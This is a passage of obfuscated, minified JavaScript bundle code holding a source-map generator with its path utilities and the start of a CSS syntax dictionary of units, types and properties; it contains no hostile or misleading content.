j=h(0x21c),X=h(0x23c3),O=h(0x1cc7)['C'],A=h(0x258e)['P'];function D(J){const ia=a2S;J||(J={}),this[ia(0xb7c)]=X[ia(0xa66)](J,ia(0x205),null),this[ia(0x1e7)]=X[ia(0xa66)](J,ia(0x99d),null),this[ia(0x267)]=X[ia(0xa66)](J,ia(0x77a),!0x1),this[ia(0xe38)]=X[ia(0xa66)](J,ia(0x802),!0x1),this[ia(0x2a9)]=new O(),this[ia(0xdc2)]=new O(),this[ia(0xd1b)]=new A(),this[ia(0x133)]=null;}D[iI(0xd9a)][iI(0x54e)]=0x3,D[iI(0x361)]=function(J,l){const iE=iI;var U=J[iE(0x99d)],x=new D(Object[iE(0x235)](l||{},{'file':J[iE(0x205)],'sourceRoot':U}));return J[iE(0xd52)](function(I){const iz=iE;var E={'generated':{'line':I[iz(0x9aa)],'column':I[iz(0x9ef)]}};null!=I[iz(0x61d)]&&(E[iz(0x61d)]=I[iz(0x61d)],null!=U&&(E[iz(0x61d)]=X[iz(0xd8a)](U,E[iz(0x61d)])),E[iz(0x47b)]={'line':I[iz(0x945)],'column':I[iz(0x966)]},null!=I[iz(0xc58)]&&(E[iz(0xc58)]=I[iz(0xc58)])),x[iz(0xca2)](E);}),J[iE(0xf14)][iE(0xeef)](function(I){const iF=iE;var E=I;null!==U&&(E=X[iF(0xd8a)](U,I)),x[iF(0x2a9)][iF(0x4ae)](E)||x[iF(0x2a9)][iF(0x614)](E);var z=J[iF(0xc16)](I);null!=z&&x[iF(0x25f)](I,z);}),x;},D[iI(0xd9a)][iI(0xca2)]=function(J){const id=iI;var l=X[id(0xa66)](J,id(0xddb)),U=X[id(0xa66)](J,id(0x47b),null),x=X[id(0xa66)](J,id(0x61d),null),I=X[id(0xa66)](J,id(0xc58),null);(this[id(0x267)]||!0x1!==this[id(0x8a4)](l,U,x,I))&&(null!=x&&(x=String(x),this[id(0x2a9)][id(0x4ae)](x)||this[id(0x2a9)][id(0x614)](x)),null!=I&&(I=String(I),this[id(0xdc2)][id(0x4ae)](I)||this[id(0xdc2)][id(0x614)](I)),this[id(0xd1b)][id(0x614)]({'generatedLine':l[id(0x2f3)],'generatedColumn':l[id(0x7ca)],'originalLine':null!=U&&U[id(0x2f3)],'originalColumn':null!=U&&U[id(0x7ca)],'source':x,'name':I}));},D[iI(0xd9a)][iI(0x25f)]=function(J,l){const iM=iI;var U=J;null!=this[iM(0x1e7)]&&(U=X[iM(0xd8a)](this[iM(0x1e7)],U)),null!=l?(this[iM(0x133)]||(this[iM(0x133)]=Object[iM(0x7d5)](null)),this[iM(0x133)][X[iM(0x80a)](U)]=l):this[iM(0x133)]&&(delete this[iM(0x133)][X[iM(0x80a)](U)],0x0===Object[iM(0xee1)](this[iM(0x133)])[iM(0x606)]&&(this[iM(0x133)]=null));},D[iI(0xd9a)][iI(0xaad)]=function(J,U,x){const is=iI;var I=U;if(null==U){if(null==J[is(0x205)])throw new Error(is(0x749));I=J[is(0x205)];}var E=this[is(0x1e7)];null!=E&&(I=X[is(0xd8a)](E,I));var z=new O(),F=new O();this[is(0xd1b)][is(0x871)](function(d){const iT=is;if(d[iT(0x61d)]===I&&null!=d[iT(0x945)]){var M=J[iT(0x120)]({'line':d[iT(0x945)],'column':d[iT(0x966)]});null!=M[iT(0x61d)]&&(d[iT(0x61d)]=M[iT(0x61d)],null!=x&&(d[iT(0x61d)]=X[iT(0xaab)](x,d[iT(0x61d)])),null!=E&&(d[iT(0x61d)]=X[iT(0xd8a)](E,d[iT(0x61d)])),d[iT(0x945)]=M[iT(0x2f3)],d[iT(0x966)]=M[iT(0x7ca)],null!=M[iT(0xc58)]&&(d[iT(0xc58)]=M[iT(0xc58)]));}var T=d[iT(0x61d)];null==T||z[iT(0x4ae)](T)||z[iT(0x614)](T);var m=d[iT(0xc58)];null==m||F[iT(0x4ae)](m)||F[iT(0x614)](m);},this),this[is(0x2a9)]=z,this[is(0xdc2)]=F,J[is(0xf14)][is(0xeef)](function(d){const io=is;var M=J[io(0xc16)](d);null!=M&&(null!=x&&(d=X[io(0xaab)](x,d)),null!=E&&(d=X[io(0xd8a)](E,d)),this[io(0x25f)](d,M));},this);},D[iI(0xd9a)][iI(0x8a4)]=function(J,l,U,x){const im=iI;if(l&&im(0x2de)!=typeof l[im(0x2f3)]&&im(0x2de)!=typeof l[im(0x7ca)]){var I=im(0x87f);if(this[im(0xe38)])return im(0x7cf)!=typeof console&&console[im(0x724)]&&console[im(0x724)](I),!0x1;throw new Error(I);}if((!(J&&im(0x2f3)in J&&im(0x7ca)in J&&J[im(0x2f3)]>0x0&&J[im(0x7ca)]>=0x0)||l||U||x)&&!(J&&im(0x2f3)in J&&im(0x7ca)in J&&l&&im(0x2f3)in l&&im(0x7ca)in l&&J[im(0x2f3)]>0x0&&J[im(0x7ca)]>=0x0&&l[im(0x2f3)]>0x0&&l[im(0x7ca)]>=0x0&&U)){if(I=im(0x8e9)+JSON[im(0xe2c)]({'generated':J,'source':U,'original':l,'name':x}),this[im(0xe38)])return im(0x7cf)!=typeof console&&console[im(0x724)]&&console[im(0x724)](I),!0x1;throw new Error(I);}},D[iI(0xd9a)][iI(0xeb0)]=function(){const iy=iI;for(var J,U,x,I,E=0x0,z=0x1,F=0x0,M=0x0,T=0x0,y=0x0,C='',B=this[iy(0xd1b)][iy(0x197)](),V=0x0,L=B[iy(0x606)];V<L;V++){if(J='',(U=B[V])[iy(0x9aa)]!==z){for(E=0x0;U[iy(0x9aa)]!==z;)J+=';',z++;}else{if(V>0x0){if(!X[iy(0x78b)](U,B[V-0x1]))continue;J+=',';}}J+=j[iy(0x6f9)](U[iy(0x9ef)]-E),E=U[iy(0x9ef)],null!=U[iy(0x61d)]&&(I=this[iy(0x2a9)][iy(0xde1)](U[iy(0x61d)]),J+=j[iy(0x6f9)](I-y),y=I,J+=j[iy(0x6f9)](U[iy(0x945)]-0x1-M),M=U[iy(0x945)]-0x1,J+=j[iy(0x6f9)](U[iy(0x966)]-F),F=U[iy(0x966)],null!=U[iy(0xc58)]&&(x=this[iy(0xdc2)][iy(0xde1)](U[iy(0xc58)]),J+=j[iy(0x6f9)](x-T),T=x)),C+=J;}return C;},D[iI(0xd9a)][iI(0xc6e)]=function(J,l){const ir=iI;return J[ir(0x6d2)](function(U){const iC=ir;if(!this[iC(0x133)])return null;null!=l&&(U=X[iC(0xd8a)](l,U));var x=X[iC(0x80a)](U);return Object[iC(0xd9a)][iC(0x5aa)][iC(0xa4a)](this[iC(0x133)],x)?this[iC(0x133)][x]:null;},this);},D[iI(0xd9a)][iI(0x762)]=function(){const iB=iI;var J={'version':this[iB(0x54e)],'sources':this[iB(0x2a9)][iB(0x197)](),'names':this[iB(0xdc2)][iB(0x197)](),'mappings':this[iB(0xeb0)]()};return null!=this[iB(0xb7c)]&&(J[iB(0x205)]=this[iB(0xb7c)]),null!=this[iB(0x1e7)]&&(J[iB(0x99d)]=this[iB(0x1e7)]),this[iB(0x133)]&&(J[iB(0xac2)]=this[iB(0xc6e)](J[iB(0xf14)],J[iB(0x99d)])),J;},D[iI(0xd9a)][iI(0x368)]=function(){const iu=iI;return JSON[iu(0xe2c)](this[iu(0x762)]());},R['x']=D;},0x23c3:(K,R)=>{const iV=a2S;R[iV(0xa66)]=function(M,T,m){const iL=iV;if(T in M)return M[T];if(0x3===arguments[iL(0x606)])return m;throw new Error('\x22'+T+iL(0xb10));};var j=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function O(M){const ig=iV;var T=M[ig(0x218)](j);return T?{'scheme':T[0x1],'auth':T[0x2],'host':T[0x3],'port':T[0x4],'path':T[0x5]}:null;}function A(M){const iG=iV;var T='';return M[iG(0x213)]&&(T+=M[iG(0x213)]+':'),T+='//',M[iG(0x4ff)]&&(T+=M[iG(0x4ff)]+'@'),M[iG(0x15e)]&&(T+=M[iG(0x15e)]),M[iG(0x6fc)]&&(T+=':'+M[iG(0x6fc)]),M[iG(0xd4a)]&&(T+=M[iG(0xd4a)]),T;}R[iV(0x6da)]=O,R[iV(0x5a1)]=A;var D,J,U=(D=function(M){const ip=iV;var T=M,m=O(M);if(m){if(!m[ip(0xd4a)])return M;T=m[ip(0xd4a)];}for(var y=R[ip(0xe20)](T),C=[],B=0x0,V=0x0;;){if(B=V,-0x1===(V=T[ip(0xde1)]('/',B))){C[ip(0xfbc)](T[ip(0x278)](B));break;}for(C[ip(0xfbc)](T[ip(0x278)](B,V));V<T[ip(0x606)]&&'/'===T[V];)V++;}var L,g=0x0;for(V=C[ip(0x606)]-0x1;V>=0x0;V--)'.'===(L=C[V])?C[ip(0x1b3)](V,0x1):'..'===L?g++:g>0x0&&(''===L?(C[ip(0x1b3)](V+0x1,g),g=0x0):(C[ip(0x1b3)](V,0x2),g--));return''===(T=C[ip(0xaab)]('/'))&&(T=y?'/':'.'),m?(m[ip(0xd4a)]=T,A(m)):T;},J=[],function(M){const ik=iV;for(var T=0x0;T<J[ik(0x606)];T++)if(J[T][ik(0xd27)]===M){var m=J[0x0];return J[0x0]=J[T],J[T]=m,J[0x0][ik(0xb3e)];}var y=D(M);return J[ik(0x859)]({'input':M,'result':y}),J[ik(0x606)]>0x20&&J[ik(0x569)](),y;});function x(M,T){const iH=iV;''===M&&(M='.'),''===T&&(T='.');var m=O(T),y=O(M);if(y&&(M=y[iH(0xd4a)]||'/'),m&&!m[iH(0x213)])return y&&(m[iH(0x213)]=y[iH(0x213)]),A(m);if(m||T[iH(0x218)](X))return T;if(y&&!y[iH(0x15e)]&&!y[iH(0xd4a)])return y[iH(0x15e)]=T,A(y);var C='/'===T[iH(0xd07)](0x0)?T:U(M[iH(0x247)](/\/+$/,'')+'/'+T);return y?(y[iH(0xd4a)]=C,A(y)):C;}R[iV(0x90b)]=U,R[iV(0xaab)]=x,R[iV(0xe20)]=function(M){const iq=iV;return'/'===M[iq(0xd07)](0x0)||j[iq(0x896)](M);},R[iV(0xd8a)]=function(M,T){const ib=iV;''===M&&(M='.'),M=M[ib(0x247)](/\/$/,'');for(var m=0x0;0x0!==T[ib(0xde1)](M+'/');){var y=M[ib(0x93b)]('/');if(y<0x0)return T;if((M=M[ib(0x278)](0x0,y))[ib(0x218)](/^([^\/]+:\/)?\/*$/))return T;++m;}return Array(m+0x1)[ib(0xaab)](ib(0x81f))+T[ib(0xbf2)](M[ib(0x606)]+0x1);};var I=!(iV(0x5bf)in Object[iV(0x7d5)](null));function E(M){return M;}function z(M){const iY=iV;if(!M)return!0x1;var T=M[iY(0x606)];if(T<0x9)return!0x1;if(0x5f!==M[iY(0xa81)](T-0x1)||0x5f!==M[iY(0xa81)](T-0x2)||0x6f!==M[iY(0xa81)](T-0x3)||0x74!==M[iY(0xa81)](T-0x4)||0x6f!==M[iY(0xa81)](T-0x5)||0x72!==M[iY(0xa81)](T-0x6)||0x70!==M[iY(0xa81)](T-0x7)||0x5f!==M[iY(0xa81)](T-0x8)||0x5f!==M[iY(0xa81)](T-0x9))return!0x1;for(var m=T-0xa;m>=0x0;m--)if(0x24!==M[iY(0xa81)](m))return!0x1;return!0x0;}function F(M,T){return M===T?0x0:null===M?0x1:null===T?-0x1:M>T?0x1:-0x1;}R[iV(0x80a)]=I?E:function(M){return z(M)?'$'+M:M;},R[iV(0xe53)]=I?E:function(M){const iP=iV;return z(M)?M[iP(0x278)](0x1):M;},R[iV(0xa59)]=function(M,T,m){const iv=iV;var y=F(M[iv(0x61d)],T[iv(0x61d)]);return 0x0!==y||0x0!=(y=M[iv(0x945)]-T[iv(0x945)])||0x0!=(y=M[iv(0x966)]-T[iv(0x966)])||m||0x0!=(y=M[iv(0x9ef)]-T[iv(0x9ef)])||0x0!=(y=M[iv(0x9aa)]-T[iv(0x9aa)])?y:F(M[iv(0xc58)],T[iv(0xc58)]);},R[iV(0x32a)]=function(M,T,m){const iQ=iV;var y;return 0x0!=(y=M[iQ(0x945)]-T[iQ(0x945)])||0x0!=(y=M[iQ(0x966)]-T[iQ(0x966)])||m||0x0!=(y=M[iQ(0x9ef)]-T[iQ(0x9ef)])||0x0!=(y=M[iQ(0x9aa)]-T[iQ(0x9aa)])?y:F(M[iQ(0xc58)],T[iQ(0xc58)]);},R[iV(0xfbb)]=function(M,T,m){const iW=iV;var y=M[iW(0x9aa)]-T[iW(0x9aa)];return 0x0!==y||0x0!=(y=M[iW(0x9ef)]-T[iW(0x9ef)])||m||0x0!==(y=F(M[iW(0x61d)],T[iW(0x61d)]))||0x0!=(y=M[iW(0x945)]-T[iW(0x945)])||0x0!=(y=M[iW(0x966)]-T[iW(0x966)])?y:F(M[iW(0xc58)],T[iW(0xc58)]);},R[iV(0x64b)]=function(M,T,m){const iw=iV;var y=M[iw(0x9ef)]-T[iw(0x9ef)];return 0x0!==y||m||0x0!==(y=F(M[iw(0x61d)],T[iw(0x61d)]))||0x0!=(y=M[iw(0x945)]-T[iw(0x945)])||0x0!=(y=M[iw(0x966)]-T[iw(0x966)])?y:F(M[iw(0xc58)],T[iw(0xc58)]);},R[iV(0x78b)]=function(M,T){const j0=iV;var m=M[j0(0x9aa)]-T[j0(0x9aa)];return 0x0!==m||0x0!=(m=M[j0(0x9ef)]-T[j0(0x9ef)])||0x0!==(m=F(M[j0(0x61d)],T[j0(0x61d)]))||0x0!=(m=M[j0(0x945)]-T[j0(0x945)])||0x0!=(m=M[j0(0x966)]-T[j0(0x966)])?m:F(M[j0(0xc58)],T[j0(0xc58)]);},R[iV(0xc67)]=function(M){const j1=iV;return JSON[j1(0x3db)](M[j1(0x247)](/^\)]}'[^\n]*\n/,''));},R[iV(0xa69)]=function(M,T,m){const j2=iV;if(T=T||'',M&&('/'!==M[M[j2(0x606)]-0x1]&&'/'!==T[0x0]&&(M+='/'),T=M+T),m){var y=O(m);if(!y)throw new Error(j2(0xdd0));if(y[j2(0xd4a)]){var C=y[j2(0xd4a)][j2(0x93b)]('/');C>=0x0&&(y[j2(0xd4a)]=y[j2(0xd4a)][j2(0xd9c)](0x0,C+0x1));}T=x(A(y),T);}return U(T);};},0x2125:(K,R,h)=>{'use strict';function i(X){const j3=a2S;return i=j3(0x1d2)==typeof Symbol&&j3(0xd00)==typeof Symbol[j3(0xca7)]?function(O){return typeof O;}:function(O){const j4=j3;return O&&j4(0x1d2)==typeof Symbol&&O[j4(0xbb1)]===Symbol&&O!==Symbol[j4(0xd9a)]?j4(0xd00):typeof O;},i(X);}function j(X,O,A){const j6=a2S;return D=function(J){const j5=a2S;if(j5(0x22c)!=i(J)||!J)return J;var l=J[Symbol[j5(0x40b)]];if(void 0x0!==l){var U=l[j5(0xa4a)](J,j5(0x8e0));if(j5(0x22c)!=i(U))return U;throw new TypeError(j5(0xbcf));}return String(J);}(O),(O=j6(0xd00)==i(D)?D:D+'')in X?Object[j6(0xda0)](X,O,{'value':A,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):X[O]=A,X;var D;}h['d'](R,{'A':()=>j});},0xd33:(K,R,h)=>{'use strict';const j7=a2S;h['d'](R,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[j7(0x9e9),j7(0x2b1),j7(0x69f),j7(0x158),j7(0x8b3)],'units':{'angle':[j7(0x5d2),j7(0xae4),j7(0x34d),j7(0x130)],'decibel':['db'],'flex':['fr'],'frequency':['hz',j7(0xea7)],'length':['cm','mm','q','in','pt','pc','px','em',j7(0xd22),'ex',j7(0xd39),j7(0x404),j7(0x9a6),'ch',j7(0xc6b),'ic',j7(0xcc7),'lh',j7(0x998),'vw',j7(0x5d4),j7(0xb1e),j7(0xe66),'vh',j7(0x385),j7(0x501),j7(0xa27),'vi',j7(0x66f),j7(0x4a6),j7(0x933),'vb',j7(0xa13),j7(0xce9),j7(0x746),j7(0x654),j7(0xac4),j7(0x340),j7(0x30f),j7(0x396),j7(0xdea),j7(0xb33),j7(0x1f3),j7(0x7bd),j7(0xdc3),j7(0xecc),j7(0x36a),j7(0x7b1),j7(0x3ca)],'resolution':[j7(0xb22),j7(0x342),j7(0x423),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':j7(0xd21),'absolute-size':j7(0xede),'acos()':j7(0xbbe),'alpha-value':j7(0xb19),'angle-percentage':j7(0xd72),'angular-color-hint':j7(0x86e),'angular-color-stop':j7(0xf3e),'angular-color-stop-list':j7(0x571),'animateable-feature':j7(0xc83),'asin()':j7(0x389),'atan()':j7(0xacf),'atan2()':j7(0x67c),'attachment':j7(0xe14),'attr()':j7(0x5f3),'attr-matcher':j7(0xb4f),'attr-modifier':j7(0x703),'attribute-selector':j7(0xf5a),'auto-repeat':j7(0xd93),'auto-track-list':j7(0xe9c),'axis':j7(0x23a),'baseline-position':j7(0x207),'basic-shape':j7(0x5a0),'bg-image':j7(0x600),'bg-layer':j7(0xe13),'bg-position':j7(0x2ba),'bg-size':j7(0x4e5),'blur()':j7(0x475),'blend-mode':j7(0x758),'box':j7(0xb72),'brightness()':j7(0xcff),'calc()':j7(0x1ee),'calc-sum':j7(0x360),'calc-product':j7(0x97c),'calc-value':j7(0x399),'calc-constant':j7(0xe00),'cf-final-image':j7(0x43e),'cf-mixing-image':j7(0x7ac),'circle()':j7(0x6af),'clamp()':j7(0x92c),'class-selector':j7(0xc87),'clip-source':j7(0xad8),'color':j7(0x10d),'color-stop':j7(0x345),'color-stop-angle':j7(0x8f6),'color-stop-length':j7(0xa73),'color-stop-list':j7(0xaf5),'color-interpolation-method':j7(0x8f5),'combinator':j7(0x681),'common-lig-values':j7(0xcb9),'compat-auto':j7(0xaee),'composite-style':j7(0xa62),'compositing-operator':j7(0x607),'compound-selector':j7(0xf3c),'compound-selector-list':j7(0x339),'complex-selector':j7(0x495),'complex-selector-list':j7(0x664),'conic-gradient()':j7(0x5e9),'contextual-alt-values':j7(0xd60),'content-distribution':j7(0xd28),'content-list':j7(0x9bc),'content-position':j7(0x488),'content-replacement':j7(0xb98),'contrast()':j7(0x23c),'cos()':j7(0xc9a),'counter':j7(0x217),'counter()':j7(0xb0d),'counter-name':j7(0xb5e),'counter-style':j7(0x485),'counter-style-name':j7(0xb5e),'counters()':j7(0x4f5),'cross-fade()':j7(0x794),'cubic-bezier-timing-function':j7(0xd4f),'deprecated-system-color':j7(0xe52),'discretionary-lig-values':j7(0xa2c),'display-box':j7(0x388),'display-inside':j7(0xbfa),'display-internal':j7(0x765),'display-legacy':j7(0x3fa),'display-listitem':j7(0xb61),'display-outside':j7(0x57d),'drop-shadow()':j7(0xeb9),'east-asian-variant-values':j7(0xb47),'east-asian-width-values':j7(0x249),'element()':j7(0x877),'ellipse()':j7(0xd68),'ending-shape':j7(0x639),'env()':j7(0x76a),'exp()':j7(0x709),'explicit-track-list':j7(0x80b),'family-name':j7(0x61c),'feature-tag-value':j7(0xb53),'feature-type':j7(0x2c8),'feature-value-block':j7(0x928),'feature-value-block-list':j7(0xa47),'feature-value-declaration':j7(0x46a),'feature-value-declaration-list':j7(0xc62),'feature-value-name':j7(0xb5e),'fill-rule':j7(0x8d4),'filter-function':j7(0x6b6),'filter-function-list':j7(0xf9d),'final-bg-layer':j7(0xbdf),'fixed-breadth':j7(0x400),'fixed-repeat':j7(0xbb2),'fixed-size':j7(0x821),'font-stretch-absolute':j7(0xe91),'font-variant-css21':j7(0xdc5),'font-weight-absolute':j7(0x6e1),'frequency-percentage':j7(0xccc),'general-enclosed':j7(0x9b0),'generic-family':j7(0x22e),'generic-name':j7(0x1fd),'geometry-box':j7(0xb39),'gradient':j7(0x68a),'grayscale()':j7(0xdc1),'grid-line':j7(0x49c),'historical-lig-values':j7(0xdab),'hsl()':j7(0x352),'hsla()':j7(0xa77),'hue':j7(0xc84),'hue-rotate()':j7(0x9ce),'hue-interpolation-method':j7(0xeeb),'hwb()':j7(0x29c),'hypot()':j7(0x35b),'image':j7(0x9b9),'image()':j7(0x6e3),'image-set()':j7(0x1e1),'image-set-option':j7(0xa38),'image-src':j7(0x8b4),'image-tags':j7(0xef8),'inflexible-breadth':j7(0x923),'inset()':j7(0xcf4),'invert()':j7(0x951),'keyframes-name':j7(0x96d),'keyframe-block':j7(0xf58),'keyframe-block-list':j7(0x6ce),'keyframe-selector':j7(0x524),'lab()':j7(0xe79),'layer()':j7(0xc02),'layer-name':j7(0x5fb),'lch()':j7(0xf00),'leader()':j7(0xe61),'leader-type':j7(0xc55),'length-percentage':j7(0xa72),'light-dark()':j7(0x739),'line-names':j7(0xa4d),'line-name-list':j7(0x1af),'line-style':j7(0xd92),'line-width':j7(0xd56),'linear-color-hint':j7(0x400),'linear-color-stop':j7(0x2b5),'linear-gradient()':j7(0x672),'log()':j7(0x2bc),'mask-layer':j7(0x172),'mask-position':j7(0xc13),'mask-reference':j7(0xc0f),'mask-source':j7(0xad8),'masking-mode':j7(0xbd9),'matrix()':j7(0xba9),'matrix3d()':j7(0x9b3),'max()':j7(0x811),'media-and':j7(0x67f),'media-condition':j7(0x78e),'media-condition-without-or':j7(0x496),'media-feature':j7(0x551),'media-in-parens':j7(0xda5),'media-not':j7(0xa0c),'media-or':j7(0x33c),'media-query':j7(0x7e3),'media-query-list':j7(0xd51),'media-type':j7(0x69a),'mf-boolean':j7(0xc5b),'mf-name':j7(0x69a),'mf-plain':j7(0x7ce),'mf-range':j7(0x2fe),'mf-value':j7(0xebf),'min()':j7(0xcd0),'minmax()':j7(0xa5c),'mod()':j7(0xadf),'name-repeat':j7(0x73d),'named-color':j7(0xb79),'namespace-prefix':j7(0x69a),'ns-prefix':j7(0x169),'number-percentage':j7(0xb19),'numeric-figure-values':j7(0x261),'numeric-fraction-values':j7(0x660),'numeric-spacing-values':j7(0x315),'nth':j7(0x706),'opacity()':j7(0xbf9),'overflow-position':j7(0x539),'outline-radius':j7(0xa72),'page-body':j7(0xe4e),'page-margin-box':j7(0xc40),'page-margin-box-type':j7(0xd1f),'page-selector-list':j7(0x414),'page-selector':j7(0x159),'page-size':j7(0xdaf),'path()':j7(0x53b),'paint()':j7(0xef0),'perspective()':j7(0x9e4),'polygon()':j7(0x982),'polar-color-space':j7(0x712),'position':j7(0x711),'pow()':j7(0x6fb),'pseudo-class-selector':j7(0x94e),'pseudo-element-selector':j7(0xbc2),'pseudo-page':j7(0x1a8),'quote':j7(0x293),'radial-gradient()':j7(0xe72),'ratio':j7(0xd09),'ray()':j7(0x899),'ray-size':j7(0xac3),'rectangular-color-space':j7(0xb69),'relative-selector':j7(0xb7a),'relative-selector-list':j7(0x4f0),'relative-size':j7(0xa00),'rem()':j7(0x497),'repeat-style':j7(0xa3e),'repeating-conic-gradient()':j7(0x640),'repeating-linear-gradient()':j7(0x603),'repeating-radial-gradient()':j7(0x989),'reversed-counter-name':j7(0xd70),'rgb()':j7(0xa02),'rgba()':j7(0x547),'rotate()':j7(0x397),'rotate3d()':j7(0x1f7),'rotateX()':j7(0x1e3),'rotateY()':j7(0x750),'rotateZ()':j7(0xcce),'round()':j7(0xf04),'rounding-strategy':j7(0x392),'saturate()':j7(0x7f6),'scale()':j7(0x2d9),'scale3d()':j7(0xdb5),'scaleX()':j7(0x84b),'scaleY()':j7(0xb35),'scaleZ()':j7(0xe18),'scroll()':j7(0x53f),'scroller':j7(0xded),'self-position':j7(0x8a9),'shape-radius':j7(0x28d),'sign()':j7(0x76d),'skew()':j7(0x2dc),'skewX()':j7(0x4aa),'skewY()':j7(0x13e),'sepia()':j7(0x18d),'shadow':j7(0xab7),'shadow-t':j7(0x6a4),'shape':j7(0xf5e),'shape-box':j7(0xd16),'side-or-corner':j7(0xcc3),'sin()':j7(0x3b6),'single-animation':j7(0xf45),'single-animation-direction':j7(0x867),'single-animation-fill-mode':j7(0x830),'single-animation-iteration-count':j7(0x6ca),'single-animation-play-state':j7(0x55f),'single-animation-timeline':j7(0x781),'single-transition':j7(0x5e6),'single-transition-property':j7(0x64e),'size':j7(0x78f),'sqrt()':j7(0x98e),'step-position':j7(0x83e),'step-timing-function':j7(0x6e5),'subclass-selector':j7(0x61e),'supports-condition':j7(0xa15),'supports-in-parens':j7(0x4c4),'supports-feature':j7(0x941),'supports-decl':j7(0xb0a),'supports-selector-fn':j7(0x202),'symbol':j7(0x270),'system-color':j7(0xe5f),'tan()':j7(0xdd3),'target':j7(0x502),'target-counter()':j7(0xc0a),'target-counters()':j7(0x909),'target-text()':j7(0x59c),'time-percentage':j7(0x189),'timeline-range-name':j7(0xaa2),'easing-function':j7(0x556),'track-breadth':j7(0x115),'track-list':j7(0xdce),'track-repeat':j7(0x942),'track-size':j7(0x408),'transform-function':j7(0x3b4),'transform-list':j7(0x40c),'transition-behavior-value':j7(0x8e5),'translate()':j7(0x266),'translate3d()':j7(0x322),'translateX()':j7(0xdcd),'translateY()':j7(0x337),'translateZ()':j7(0x3c4),'type-or-unit':j7(0x3a9),'type-selector':j7(0x744),'var()':j7(0x13f),'view()':j7(0xc98),'viewport-length':j7(0x243),'visual-box':j7(0x9e5),'wq-name':j7(0x564),'-legacy-gradient':j7(0x30c),'-legacy-linear-gradient':j7(0xd94),'-legacy-repeating-linear-gradient':j7(0x2f4),'-legacy-linear-gradient-arguments':j7(0xc4e),'-legacy-radial-gradient':j7(0x633),'-legacy-repeating-radial-gradient':j7(0xebd),'-legacy-radial-gradient-arguments':j7(0x6f7),'-legacy-radial-gradient-size':j7(0x815),'-legacy-radial-gradient-shape':j7(0x639),'-non-standard-font':j7(0x608),'-non-standard-color':j7(0xad6),'-non-standard-image-rendering':j7(0x82d),'-non-standard-overflow':j7(0x7a7),'-non-standard-size':j7(0x240),'-webkit-gradient()':j7(0xb1a),'-webkit-gradient-color-stop':j7(0x22f),'-webkit-gradient-point':j7(0xbe3),'-webkit-gradient-radius':j7(0xa72),'-webkit-gradient-type':j7(0x95a),'-webkit-mask-box-repeat':j7(0x22b),'-ms-filter-function-list':j7(0x748),'-ms-filter-function':j7(0xcb6),'-ms-filter-function-progid':j7(0x836),'-ms-filter-function-legacy':j7(0x85e),'absolute-color-base':j7(0x39c),'absolute-color-function':j7(0xccb),'age':j7(0xf56),'anchor-name':j7(0xbf5),'attr-name':j7(0xd89),'attr-fallback':j7(0x1d3),'bg-clip':j7(0x92f),'bottom':j7(0x752),'container-name':j7(0xb5e),'container-condition':j7(0x519),'coord-box':j7(0xea6),'generic-voice':j7(0x11d),'gender':j7(0xdb2),'generic-script-specific':j7(0xa19),'generic-complete':j7(0x2a2),'generic-incomplete':j7(0x211),'-non-standard-generic-family':j7(0x8e4),'left':j7(0x752),'color-base':j7(0x248),'color-function':j7(0xccb),'device-cmyk()':j7(0xe8e),'legacy-device-cmyk-syntax':j7(0x6f6),'modern-device-cmyk-syntax':j7(0xfb0),'cmyk-component':j7(0x790),'color-mix()':j7(0xd85),'color-space':j7(0x1e5),'custom-color-space':j7(0xbf5),'paint':j7(0x439),'palette-identifier':j7(0xbf5),'right':j7(0x752),'scope-start':j7(0xbec),'scope-end':j7(0xbec),'forgiving-selector-list':j7(0x50c),'forgiving-relative-selector-list':j7(0x93e),'selector-list':j7(0x2a3),'complex-real-selector-list':j7(0x2fc),'simple-selector-list':j7(0x2e3),'relative-real-selector-list':j7(0x713),'complex-selector-unit':j7(0x4e6),'complex-real-selector':j7(0x646),'relative-real-selector':j7(0x504),'pseudo-compound-selector':j7(0x5dd),'simple-selector':j7(0xcb3),'legacy-pseudo-element-selector':j7(0x1f1),'single-animation-composition':j7(0xc01),'svg-length':j7(0xad2),'svg-writing-mode':j7(0x893),'top':j7(0x752),'x':j7(0x5ec),'y':j7(0x5ec),'declaration':j7(0xc25),'declaration-list':j7(0x565),'url':j7(0x2cb),'url-modifier':j7(0x7b7),'number-zero-one':j7(0xb09),'number-one-or-greater':j7(0x27b),'color()':j7(0xca0),'colorspace-params':j7(0x670),'predefined-rgb-params':j7(0xa30),'predefined-rgb':j7(0x147),'xyz-params':j7(0xd25),'xyz-space':j7(0x5c7),'oklab()':j7(0xa8a),'oklch()':j7(0x10b),'offset-path':j7(0x196),'rect()':j7(0x3d1),'xywh()':j7(0x3de),'query-in-parens':j7(0xc59),'size-feature':j7(0x73c),'style-feature':j7(0x164),'style-query':j7(0xb4a),'style-condition':j7(0x28a),'style-in-parens':j7(0x482),'-non-standard-display':j7(0x138),'inset-area':j7(0x695),'position-area':j7(0x884),'anchor()':j7(0xc1b),'anchor-side':j7(0xe0c),'anchor-size()':j7(0xe31),'anchor-size':j7(0xf2b),'anchor-element':j7(0xbf5),'try-size':j7(0x8b6),'try-tactic':j7(0x647),'font-variant-css2':j7(0xd0a),'font-width-css3':j7(0x58e),'system-family-name':j7(0x9d0)},'properties':{'--*':j7(0x73f),'-ms-accelerator':j7(0xe32),'-ms-block-progression':j7(0x787),'-ms-content-zoom-chaining':j7(0x6b2),'-ms-content-zooming':j7(0xef9),'-ms-content-zoom-limit':j7(0x7ef),'-ms-content-zoom-limit-max':j7(0x111),'-ms-content-zoom-limit-min':j7(0x111),'-ms-content-zoom-snap':j7(0x26d),'-ms-content-zoom-snap-points':j7(0x3cb),'-ms-content-zoom-snap-type':j7(0xcf0),'-ms-filter':j7(0x63b),'-ms-flow-from':j7(0x50a),'-ms-flow-into':j7(0x50a),'-ms-grid-columns':j7(0x1ff),'-ms-grid-rows':j7(0x1ff),'-ms-high-contrast-adjust':j7(0x1fc),'-ms-hyphenate-limit-chars':j7(0x8c2),'-ms-hyphenate-limit-lines':j7(0xa2f),'-ms-hyphenate-limit-zone':j7(0xd43),'-ms-ime-align':j7(0x8e6),'-ms-overflow-style':j7(0x167),'-ms-scrollbar-3dlight-color':j7(0x273),'-ms-scrollbar-arrow-color':j7(0x273),'-ms-scrollbar-base-color':j7(0x273),'-ms-scrollbar-darkshadow-color':j7(0x273),'-